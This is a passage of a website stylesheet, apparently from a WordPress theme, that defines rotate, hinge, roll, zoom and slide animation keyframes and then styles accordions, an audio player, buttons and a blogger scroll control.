transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
} @-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}.sc_accordion .sc_accordion_item {
margin-bottom:1.25em;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
overflow: hidden;
display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
position:relative;
overflow:hidden;
cursor:pointer;
margin:0;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
position:absolute;
left:0;
top:0;
height:100%;
padding:0;
text-align:center;
overflow:hidden;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
position:absolute;
left:50%;
top:50%;
-webkit-transform:translateX(-50%) translateY(-50%);
-moz-transform:translateX(-50%) translateY(-50%);
transform:translateX(-50%) translateY(-50%);
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding:1.5em 1.8em;
} .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
border:1px solid #e4e7e8;
padding:0.5em 0.5em 0.5em 3em;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
width:2.3333em;
background-color:#e4e7e8;
color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
margin-top:-2.3333em;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
margin-top:0;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
margin-top:2.3333em;
} .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
margin-bottom:0.6667em;
padding:0 0 0 2.0833em;
line-height: 1.5em;
text-transform:uppercase;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
left:0;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
width:1.2857em;
height:1.2857em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
font-size:0.8em;
line-height:1em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
opacity: 1;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
opacity: 0;
} .mejs-offscreen {
display:none !important;
}
.sc_audio {
opacity: 0;
-moz-opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.sc_audio.sc_show {
opacity: 1;
-moz-opacity: 1;
filter: alpha(opacity=1);
}
.sc_audio .mejs-container {
margin: 0;
}
.sc_audio.sc_audio_image {
padding: 140px 25px 25px 25px;
background-position: center center;
position: relative;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover; 
background-size: cover;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box; 
box-sizing: border-box;
}
.sc_audio.sc_audio_info {
position:relative;
padding:90px 25px 25px;
border: 1px solid #f0f0f0;
}
.sc_audio .sc_audio_header {
padding: 0 0 20px 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
min-height: 70px;
}
.sc_audio.sc_audio_image .sc_audio_container {
position:absolute;
left:25px;
right:25px;
bottom: 25px;
}
.sc_audio .sc_audio_header {
position:absolute;
top: 0;
left:0;
padding:25px;
}
.sc_audio .sc_audio_author_by {
color: #222222;
}
.sc_audio .sc_audio_title {
font-weight: 700;
margin:0;
}
.sc_audio .sc_audio_author {
font-size: 0.75em;
} input[type="submit"],
input[type="button"],
button,
.sc_button {
display:inline-block;
text-align:center;
padding:0.75em 1em;
font-weight:700;
}
.sc_button.sc_button_round {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
margin-right:10px;
}
input[type="submit"].sc_button_size_medium,
input[type="button"].sc_button_size_medium,
button.sc_button_size_medium,
.sc_button.sc_button_size_medium {
font-size:1em;
padding: 1.2em 1.5em;
}
input[type="submit"].sc_button_size_large,
input[type="button"].sc_button_size_large,
button.sc_button_size_large,
.sc_button.sc_button_size_large {
font-size:1.125em;
padding: 1.25em 1.75em;
} .sc_blogger.sc_scroll_controls {
position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
overflow: visible !important;	
}
